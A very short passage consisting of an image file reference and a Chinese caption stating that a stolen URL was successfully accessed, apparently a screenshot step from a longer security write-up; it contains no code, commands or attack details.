
成功访问窃取的url

